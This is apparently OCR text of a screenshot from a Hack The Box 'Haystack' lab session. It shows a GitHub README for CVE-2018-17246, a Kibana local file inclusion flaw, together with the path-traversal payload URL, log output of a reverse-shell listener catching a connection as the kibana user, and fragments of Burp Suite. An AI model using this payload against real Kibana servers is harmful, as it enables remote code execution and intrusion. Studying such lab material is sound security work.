 Hack The Box :: Haystack
10.10.10.115:9200/_search?
GitHub - mpgn/CVE-201
GitHub, Inc. (US)
https://github.com/m
0
2
Parrot
Wiki
Community
404 Not Found
privacy
pentest
learn
Donate
README.md
CVE-2018-17246 - Kibana LFI < 6.4.3 & 5.6.13
A Local File Inclusion on Kibana found by CyberArk Labs, the LFI can be use to execute a reverse shell on the Kibana server
with the following payload:
/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../path/to/shell.js
As you already guest, this attack need to be paired with an unrestricted file upload or any other vulnerability that allows you to
write a file on the server.
There is no input validation so we can change the name of the JavaScript file to anything we want. In this case, with the
path traversal technique, we can choose any file on the Kibana server.
log [11:43:32.046] [debug][plugins] Initializing plugin timelion@kibana
log [11:43:32.130] [info][status][plugin:timelion@6.0.0] Status changed from uninitialized to green - Ready
log [11:43:32.142] [info][listening] Server running at http://0:5602
log [11:43:32.143] [error][status][ui settings] Status changed from uninitialized to red - Elasticsearch plugin is red
Listening on [0.0.0.0] (family 0, port 1337)
id
Connection from 172.18.0.3 47888 received!
uid=1000(kibana) gid=1000(kibana) groups=1000(kibana)
Burp Suite Professional v1.7.37 - kibana.burp - licensed to Econocom Digital Security [19 user
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User
1 2 3 4 5 ...
Go Cancel < >
Request
Raw Params Headers Hex